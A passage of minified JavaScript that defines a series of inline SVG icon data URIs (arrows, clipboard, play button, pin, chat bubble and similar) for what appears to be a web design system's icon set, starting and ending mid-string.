0 0 0 1.75-1.75c.228-.49.36-1.02.39-1.56V5.77a4.3 4.3 0 0 0-.39-1.57c-.39-.75-1-1.36-1.75-1.75a4.3 4.3 0 0 0-1.57-.39c-.54-.05-1.2-.05-2.01-.05'/></svg>",T4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2 14h20c0 .93 0 1.395-.102 1.777a3 3 0 0 1-2.122 2.12C19.396 18 18.93 18 18 18H6c-.93 0-1.395 0-1.776-.102a3 3 0 0 1-2.122-2.121C2 15.395 2 14.93 2 14' opacity='.12'/><path fill-rule='evenodd' d='M6.759 2H17.24c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C23 6.29 23 6.954 23 7.758v5.483l-.001.708a1 1 0 0 1-.001.117 17 17 0 0 1-.042 1.186c-.046.562-.145 1.079-.392 1.564a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564a17 17 0 0 1-.043-1.303L1 13.24V7.76c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C5.29 2 5.954 2 6.758 2M3.03 15l.007.089c.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C5.361 17 5.943 17 6.8 17h10.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819L20.97 15zM21 13H3V7.8c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C5.361 4 5.943 4 6.8 4h10.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C21 6.361 21 6.943 21 7.8zM7 21a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",O4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 11a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-3 1a3 3 0 1 1 6 0 3 3 0 0 1-6 0M3 11a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-3 1a3 3 0 1 1 6 0 3 3 0 0 1-6 0M21 11a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-3 1a3 3 0 1 1 6 0 3 3 0 0 1-6 0'/></svg>",U4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9 12c0-1.65 1.35-3 3-3s3 1.35 3 3-1.35 3-3 3-3-1.35-3-3M0 12c0-1.65 1.35-3 3-3s3 1.35 3 3-1.35 3-3 3-3-1.35-3-3M18 12c0-1.65 1.35-3 3-3s3 1.35 3 3-1.35 3-3 3-3-1.35-3-3'/></svg>",G4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 2a1 1 0 0 1 1 1v18a1 1 0 1 1-2 0V3a1 1 0 0 1 1-1m11.707 2.293a1 1 0 0 1 0 1.414L9.414 11H21a1 1 0 1 1 0 2H9.414l5.293 5.293a1 1 0 0 1-1.414 1.414l-7-7a1 1 0 0 1 0-1.414l7-7a1 1 0 0 1 1.414 0'/></svg>",D4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M21 2a1 1 0 0 1 1 1v18a1 1 0 1 1-2 0V3a1 1 0 0 1 1-1M9.293 4.293a1 1 0 0 1 1.414 0l7 7a1 1 0 0 1 0 1.414l-7 7a1 1 0 0 1-1.414-1.414L14.586 13H3a1 1 0 1 1 0-2h11.586L9.293 5.707a1 1 0 0 1 0-1.414'/></svg>",R4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1 7.417c0-.507.41-.917.917-.917h20.166c.507 0 .917.41.917.917v14.666c0 .507-.41.917-.917.917H1.917A.917.917 0 0 1 1 22.083zm1.833.916v12.834h18.334V8.333z'/><path fill-rule='evenodd' d='M12 12.917a1.833 1.833 0 1 0 0 3.667 1.833 1.833 0 0 0 0-3.667M8.334 14.75a3.667 3.667 0 1 1 7.333 0 3.667 3.667 0 0 1-7.333 0M3.75 4.667c0-.507.41-.917.917-.917h14.666a.917.917 0 1 1 0 1.833H4.667a.917.917 0 0 1-.917-.916M7.416 1.917c0-.507.41-.917.917-.917h7.333a.917.917 0 0 1 0 1.833H8.333a.917.917 0 0 1-.917-.916'/></svg>",j4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M19.968 4.199c-.138.01-.329.042-.667.098l-8.8 1.467a8 8 0 0 0-.482.088l-.01.003v.01a8 8 0 0 0-.009.49V18a4 4 0 1 1-2-3.465V6.327c0-.216 0-.43.014-.613a2 2 0 0 1 .161-.685 2 2 0 0 1 .718-.847 2 2 0 0 1 .649-.272c.178-.044.39-.079.603-.115l8.862-1.477a10 10 0 0 1 .804-.113c.254-.02.564-.019.885.1a2 2 0 0 1 1.039.88c.17.298.223.604.245.858.02.235.02.516.02.81V16a4 4 0 1 1-2-3.465V4.89c0-.343 0-.536-.013-.674q0-.01-.002-.017zM20 16a2 2 0 1 0-4 0 2 2 0 0 0 4 0M8 18a2 2 0 1 0-4 0 2 2 0 0 0 4 0'/></svg>",I4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 23H8.8c-1.84 0-2.76 0-3.62-.44a4 4 0 0 1-1.74-1.74C3 20 3 19 3 17.2V6.8C3 5 3 4 3.44 3.18a4 4 0 0 1 1.74-1.74C6.04 1 6.96 1 8.8 1h6.4c1.84 0 2.76 0 3.62.44a4 4 0 0 1 1.74 1.74C21 4 21 5 21 6.8V10a1 1 0 0 1-2 0V6.8a7.6 7.6 0 0 0-.22-2.71 1.93 1.93 0 0 0-.87-.87A7.6 7.6 0 0 0 15.2 3H8.8a7.6 7.6 0 0 0-2.71.22 1.93 1.93 0 0 0-.87.87A7.6 7.6 0 0 0 5 6.8v10.4a7.6 7.6 0 0 0 .22 2.71c.187.377.493.683.87.87A7.6 7.6 0 0 0 8.8 21H12a1 1 0 0 1 0 2m5-1a1 1 0 0 1-.65-.24 41 41 0 0 1-3.63-3.42 3.29 3.29 0 0 1 .5-4.6 3.17 3.17 0 0 1 3.78-.22 3.21 3.21 0 0 1 3.76.21 3.26 3.26 0 0 1 .51 4.61 38.5 38.5 0 0 1-3.63 3.42A1 1 0 0 1 17 22m-1.76-7a1.13 1.13 0 0 0-.74.28 1.26 1.26 0 0 0-.21 1.81q1.272 1.381 2.71 2.59a32 32 0 0 0 2.71-2.59 1.25 1.25 0 0 0-.21-1.8 1.23 1.23 0 0 0-1.75.2 1 1 0 0 1-1.5 0 1.4 1.4 0 0 0-1.01-.49M9 16H8a1 1 0 0 1 0-2h1a1 1 0 0 1 0 2m3.5-4H8a1 1 0 0 1 0-2h4.5a1 1 0 0 1 0 2M16 8H8a1 1 0 0 1 0-2h8a1 1 0 1 1 0 2'/></svg>",N4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 23H8.8c-1.84 0-2.76 0-3.62-.44a4 4 0 0 1-1.74-1.74C3 20 3 19 3 17.2V6.8C3 5 3 4 3.44 3.18a4 4 0 0 1 1.74-1.74C6.04 1 6.96 1 8.8 1h6.4c1.84 0 2.76 0 3.62.44a4 4 0 0 1 1.74 1.74C21 4 21 5 21 6.8V10a1 1 0 0 1-2 0V6.8a7.6 7.6 0 0 0-.22-2.71 1.93 1.93 0 0 0-.87-.87A7.6 7.6 0 0 0 15.2 3H8.8a7.6 7.6 0 0 0-2.71.22 1.93 1.93 0 0 0-.87.87A7.6 7.6 0 0 0 5 6.8v10.4a7.6 7.6 0 0 0 .22 2.71c.187.377.493.683.87.87A7.6 7.6 0 0 0 8.8 21H12a1 1 0 0 1 0 2m5-1a1 1 0 0 1-.65-.24 41 41 0 0 1-3.63-3.42 3.29 3.29 0 0 1 .5-4.6 3.17 3.17 0 0 1 3.78-.22 3.21 3.21 0 0 1 3.76.21 3.26 3.26 0 0 1 .51 4.61 38.5 38.5 0 0 1-3.63 3.42A1 1 0 0 1 17 22m-1.76-7a1.13 1.13 0 0 0-.74.28 1.26 1.26 0 0 0-.21 1.81q1.272 1.381 2.71 2.59a32 32 0 0 0 2.71-2.59 1.25 1.25 0 0 0-.21-1.8 1.23 1.23 0 0 0-1.75.2 1 1 0 0 1-1.5 0 1.4 1.4 0 0 0-1.01-.49M9 16H8a1 1 0 0 1 0-2h1a1 1 0 0 1 0 2m3.5-4H8a1 1 0 0 1 0-2h4.5a1 1 0 0 1 0 2M16 8H8a1 1 0 0 1 0-2h8a1 1 0 1 1 0 2'/></svg>",Q4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5 10c0-4.977 4.06-9 9.053-9s9.052 4.023 9.052 9a8.9 8.9 0 0 1-.585 3.19l-.078.208v.004l.02.164.406 3.298c.019.152.04.325.045.475.006.166-.002.425-.125.695a1.5 1.5 0 0 1-.772.754 1.5 1.5 0 0 1-.698.11c-.15-.01-.322-.034-.474-.057l-.027-.004-3.186-.467c-.088-.013-.135-.02-.169-.023h-.004l-.014.004c-.043.015-.101.036-.2.074a9.1 9.1 0 0 1-3.727.56C12.564 21.333 10.3 23 7.632 23a6.3 6.3 0 0 1-2.083-.356l-.224-.078-.022-.007h-.005l-.168.023-2.995.409a1 1 0 0 1-1.111-1.207l.611-2.762c.021-.096.033-.148.04-.186l.001-.006-.007-.023c-.016-.055-.04-.13-.08-.25a6.6 6.6 0 0 1-.326-2.057c0-2.626 1.533-4.909 3.755-5.93A9 9 0 0 1 5 10m2 .031q.311-.03.632-.031C11.172 10 14 12.933 14 16.5q0 .252-.019.5h.072a7.1 7.1 0 0 0 2.532-.465c.141-.053.308-.115.46-.148.14-.029.258-.041.4-.042.156-.001.314.022.44.041l.037.006 2.925.428-.37-3.01-.005-.034c-.015-.123-.034-.276-.03-.426a2 2 0 0 1 .046-.386 3.3 3.3 0 0 1 .163-.486c.293-.769.454-1.604.454-2.478 0-3.86-3.151-7-7.052-7C10.15 3 7 6.14 7 10zm4.86 7.602Q12 17.091 12 16.5c0-2.508-1.979-4.5-4.368-4.5s-4.369 1.992-4.369 4.5a4.6 4.6 0 0 0 .245 1.49c.056.172.12.366.146.529.024.153.03.27.02.426-.01.164-.047.332-.078.47l-.008.04-.301 1.36 1.572-.215.036-.005c.124-.017.277-.038.423-.037.139.001.242.012.378.039.144.028.317.09.47.144l.05.017c.442.157.918.242 1.416.242 2 0 3.71-1.394 4.217-3.319z'/></svg>",_4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1 4.667c0-.507.41-.917.917-.917h20.166c.507 0 .917.41.917.917v14.666c0 .507-.41.917-.917.917H1.917A.917.917 0 0 1 1 19.333zm1.833.916v12.834h18.334V5.583z'/><path fill-rule='evenodd' d='M12 10.167a1.833 1.833 0 1 0 0 3.667 1.833 1.833 0 0 0 0-3.667M8.334 12a3.667 3.667 0 1 1 7.333 0 3.667 3.667 0 0 1-7.333 0'/></svg>",K4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.333 1a.917.917 0 0 0 0 1.833h7.334a.917.917 0 0 0 0-1.833zM4.667 5.583c0-.506.41-.916.916-.916h12.834a.917.917 0 0 1 0 1.833H5.583a.917.917 0 0 1-.916-.917M2.833 9.25c0-.506.41-.917.917-.917h16.5c.506 0 .917.41.917.917v12.833c0 .507-.41.917-.917.917H3.75a.917.917 0 0 1-.917-.917zm1.834.917v11h14.666v-11z'/></svg>",W4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M9.5 8a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V9a1 1 0 0 1 1-1m5 0a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V9a1 1 0 0 1 1-1'/></svg>",E4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m8.5-4a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V9a1 1 0 0 1 1-1m5 0a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V9a1 1 0 0 1 1-1'/></svg>",J4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M1.39 8.134c.316-.129.66-.176 1-.14h.534c.342-.035.687.015 1.005.146a1.289 1.289 0 0 1 .687.887l1.074-.447a6.2 6.2 0 0 1 2.067-.586q.479.002.946.113l1.587.387c.36.08.686.273.927.553.238.281.38.632.406 1l.987-.72c.33-.246.737-.364 1.147-.333.408.028.794.2 1.087.486.157.157.284.343.373.547.088.211.133.438.132.667a1.69 1.69 0 0 1-.505 1.213l-1.44 1.4a3.5 3.5 0 0 1-1.754.913l-2.033.394a3.5 3.5 0 0 1-1.507-.034l-1.834-.447q-.256-.06-.52-.059H4.664c-.01.237-.084.467-.213.666-.123.2-.298.361-.507.467a2.1 2.1 0 0 1-1.02.12H2.39a2.05 2.05 0 0 1-1-.147 1.33 1.33 0 0 1-.586-.58c-.13-.32-.179-.67-.14-1.013V9.72a2.1 2.1 0 0 1 .146-1.006c.128-.25.331-.453.58-.58m1.96 1.133c-.002.033-.201.034-.387.034h-.966v4.252q-.02.218 0 .434l.953.007q.2.015.4 0zm4.433.034a5.3 5.3 0 0 0-1.533.472l-1.587.694v2.266h1.12c.28 0 .561.034.834.1l1.84.447c.307.067.625.067.932 0l2-.393c.408-.08.784-.277 1.08-.567v.007l1.44-1.4a.24.24 0 0 0 .074-.107.27.27 0 0 0 .014-.16.3.3 0 0 0 0-.133.4.4 0 0 0-.08-.113.415.415 0 0 0-.514-.033L11.73 11.6c-.356.258-.787.399-1.227.4H8.877a.668.668 0 0 1 0-1.334h1.026a.4.4 0 0 0 .267-.093.42.42 0 0 0 .12-.26v-.207a.38.38 0 0 0-.287-.346L8.41 9.374a3 3 0 0 0-.627-.073M7.13.707a3.01 3.01 0 0 1 2.707.853 3 3 0 0 1 4 1.74 2.99 2.99 0 0 1-.608 3.04 3 3 0 0 1-4.36.074 3.02 3.02 0 0 1-2.606-.12 3.05 3.05 0 0 1-1.08-.967 3 3 0 0 1-.487-1.38c-.042-.493.036-.99.228-1.446A3.01 3.01 0 0 1 7.13.707m3.723 1.955a1.67 1.67 0 0 0-1.016.478 1.67 1.67 0 0 0-.507 1.18 1.67 1.67 0 0 0 1.047 1.54 1.68 1.68 0 0 0 1.82-.36c.233-.228.395-.52.466-.84a1.63 1.63 0 0 0-.093-.96 1.673 1.673 0 0 0-1.717-1.038m-3.17-.668a1.667 1.667 0 0 0 0 3.333q.245-.003.48-.073a2.9 2.9 0 0 1-.086-1.514c.098-.508.327-.982.666-1.373a1.67 1.67 0 0 0-1.06-.373'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",X4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.793 1.793a3.121 3.121 0 1 1 4.414 4.414l-9.563 9.563-.059.059c-.287.288-.54.542-.846.729a3 3 0 0 1-.867.36c-.348.083-.707.082-1.114.082H8a1 1 0 0 1-1-1v-1.758c0-.407 0-.765.083-1.114.073-.306.195-.599.36-.867.186-.306.44-.559.728-.846l.06-.06zm3 1.414a1.12 1.12 0 0 0-1.586 0L9.644 12.77c-.38.38-.45.459-.497.536q-.082.135-.12.289c-.02.088-.027.194-.027.73V15h.675c.536 0 .642-.006.73-.028a1 1 0 0 0 .29-.12c.076-.047.156-.117.535-.496l9.563-9.563a1.12 1.12 0 0 0 0-1.586M6.759 3H11a1 1 0 1 1 0 2H6.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.82C3 7.361 3 7.942 3 8.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C5.361 21 5.943 21 6.8 21h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V13a1 1 0 1 1 2 0v4.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H6.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C1 18.71 1 18.046 1 17.242V8.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C5.29 3 5.954 3 6.758 3'/></svg>",Y4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7 6a1 1 0 1 0 0 2 1 1 0 0 0 0-2M4 7a3 3 0 1 1 6 0 3 3 0 0 1-6 0m15.707-2.707a1 1 0 0 1 0 1.414l-14 14a1 1 0 0 1-1.414-1.414l14-14a1 1 0 0 1 1.414 0M17 16a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-3 1a3 3 0 1 1 6 0 3 3 0 0 1-6 0'/></svg>",Z4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.161 1h7.678c.527 0 .981 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v13.677c0 .528 0 .982-.03 1.357-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H8.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167A18 18 0 0 1 4 18.838V5.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C7.18 1 7.635 1 8.161 1M6.968 3.024c-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C6 4.25 6 4.623 6 5.2v13.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C7.25 21 7.623 21 8.2 21h7.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C18 19.75 18 19.377 18 18.8V5.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C16.75 3 16.377 3 15.8 3H8.2c-.577 0-.949 0-1.232.024M10.5 17.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0'/></svg>",$4="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M9 2h6v1.4c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437C14.24 5 13.96 5 13.4 5h-2.8c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C9 4.24 9 3.96 9 3.4z' opacity='.12'/><path fill-rule='evenodd' d='M8.161 1h7.678c.527 0 .981 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v13.677c0 .528 0 .982-.03 1.357-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H8.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167A18 18 0 0 1 4 18.838V5.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C7.18 1 7.635 1 8.161 1M14 3h-4v.4a8 8 0 0 0 .011.589h.014c.116.01.278.011.575.011h2.8a8 8 0 0 0 .589-.011v-.014C14 3.86 14 3.697 14 3.4zM8 3v.432c0 .252 0 .498.017.706.019.229.063.499.201.77a2 2 0 0 0 .874.874c.271.138.541.182.77.201.208.017.454.017.706.017h2.864c.252 0 .498 0 .706-.017.229-.019.499-.063.77-.201a2 2 0 0 0 .874-.874c.138-.271.182-.541.201-.77C16 3.93 16 3.684 16 3.432V3c.465 0 .783.004 1.032.024.272.022.372.06.422.085a1 1 0 0 1 .437.437c.025.05.063.15.085.422C18 4.25 18 4.623 18 5.2v13.6c0 .577 0 .949-.024 1.232-.022.272-.06.372-.085.422a1 1 0 0 1-.437.437c-.05.025-.15.063-.422.085C16.75 21 16.377 21 15.8 21H8.2c-.577 0-.949 0-1.232-.024-.272-.022-.373-.06-.422-.085a1 1 0 0 1-.437-.437c-.025-.05-.063-.15-.085-.422C6 19.75 6 19.377 6 18.8V5.2c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 0 1 .437-.437c.05-.025.15-.063.422-.085C7.217 3.004 7.535 3 8 3'/></svg>",a3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.85 3.1a.92.92 0 0 1 .65-.267h11a.917.917 0 0 1 .917.917v16.5a.917.917 0 0 1-.917.917h-11a.917.917 0 0 1-.917-.917V3.75a.92.92 0 0 1 .266-.65M6.5 1a2.75 2.75 0 0 0-2.75 2.75v16.5A2.75 2.75 0 0 0 6.5 23h11a2.75 2.75 0 0 0 2.75-2.75V3.75A2.75 2.75 0 0 0 17.5 1zm9.167 16.5H8.333a.917.917 0 0 0 0 1.833h7.334a.916.916 0 1 0 0-1.833'/></svg>",c3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.5 1a2.75 2.75 0 0 0-1.934.807A2.75 2.75 0 0 0 3.75 3.75v16.5A2.75 2.75 0 0 0 6.5 23h11a2.75 2.75 0 0 0 2.75-2.75V3.75a2.75 2.75 0 0 0-.816-1.943A2.75 2.75 0 0 0 17.5 1zm9.167 16.5H8.333a.917.917 0 0 0 0 1.833h7.334a.916.916 0 1 0 0-1.833'/></svg>",s3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.149 5.04c.18-.021.567-.065.937.092.304.129.57.37.73.66.12.22.157.432.172.59.012.131.012.277.012.394V11.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C11.76 13 12.04 13 12.6 13h4.624c.117 0 .263 0 .394.012.158.014.37.052.59.172.29.16.531.426.66.73.157.37.113.757.092.937l-.005.047a9 9 0 1 1-9.854-9.853z'/><path fill-rule='evenodd' d='m14.851 1.04.047.005A9 9 0 0 1 22.956 9.1l.005.048c.021.18.065.567-.092.937-.129.304-.37.57-.66.73-.22.12-.432.157-.59.172a4 4 0 0 1-.394.012h-6.447c-.12 0-.261 0-.387-.01a1.5 1.5 0 0 1-.571-.154 1.5 1.5 0 0 1-.655-.655 1.5 1.5 0 0 1-.154-.571C13 9.485 13 9.342 13 9.223V2.776c0-.117 0-.263.012-.394.015-.158.052-.37.172-.59a1.53 1.53 0 0 1 .73-.66c.37-.157.757-.113.937-.092'/></svg>",l3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.984 3.083a2 2 0 0 1 3.129-.384L21.3 7.887a2 2 0 0 1-.385 3.13l-3.567 2.14-1.914 6.51c-.429 1.455-2.26 1.922-3.333.849L8.5 16.914l-3.793 3.793a1 1 0 0 1-1.414-1.414L7.086 15.5l-3.602-3.602c-1.073-1.074-.606-2.904.85-3.332l6.509-1.915zm-.426 4.596v.001c-.258.43-.669.748-1.15.89l-6.51 1.914 8.618 8.618 1.915-6.51a2 2 0 0 1 .89-1.15l3.566-2.14-5.189-5.19z'/></svg>",v3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m8.006 2.802.036.024L18.591 9.86c.305.203.588.392.805.567.227.183.495.437.649.808a2 2 0 0 1 0 1.532c-.154.371-.422.625-.649.808-.217.175-.5.364-.805.567L8.006 21.198c-.373.248-.708.472-.993.626s-.676.331-1.132.304a2 2 0 0 1-1.476-.79c-.276-.364-.346-.788-.376-1.11S4 19.502 4 19.054V4.946c0-.448 0-.851.03-1.174s.1-.745.375-1.11a2 2 0 0 1 1.476-.79c.456-.027.847.15 1.132.304s.62.378.993.626'/></svg>",t3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m10.245-4.567.028.018 4.721 3.035.026.017c.151.097.316.203.448.305.14.109.36.3.49.608a1.5 1.5 0 0 1 0 1.168c-.13.307-.35.499-.49.608a6 6 0 0 1-.448.305l-.026.017-4.72 3.035-.029.018c-.176.113-.36.232-.523.317s-.46.223-.829.196a1.5 1.5 0 0 1-1.094-.597c-.22-.295-.265-.62-.282-.803s-.017-.403-.017-.612V8.932c0-.21 0-.429.017-.612s.061-.508.282-.803a1.5 1.5 0 0 1 1.094-.597c.368-.027.665.111.829.196s.347.204.523.317M10.5 9.332v5.336L14.65 12z'/></svg>",g3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m8.006 2.802.036.024L18.591 9.86c.305.203.588.392.805.567.227.183.495.437.649.808a2 2 0 0 1 0 1.532c-.154.371-.422.625-.649.808-.217.175-.5.364-.805.567L8.006 21.198c-.373.248-.708.472-.993.626s-.676.331-1.132.304a2 2 0 0 1-1.476-.79c-.276-.364-.346-.788-.376-1.11S4 19.502 4 19.054V4.946c0-.448 0-.851.03-1.174s.1-.745.375-1.11a2 2 0 0 1 1.476-.79c.456-.027.847.15 1.132.304s.62.378.993.626m-1.98 1.113-.005.04c-.02.22-.021.53-.021 1.035v14.02a13 13 0 0 0 .025 1.074l.035-.018c.194-.105.452-.276.873-.556l10.515-7.01a11 11 0 0 0 .714-.5l-.021-.017a11 11 0 0 0-.693-.482L6.933 4.49a13 13 0 0 0-.908-.576'/></svg>",e3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' 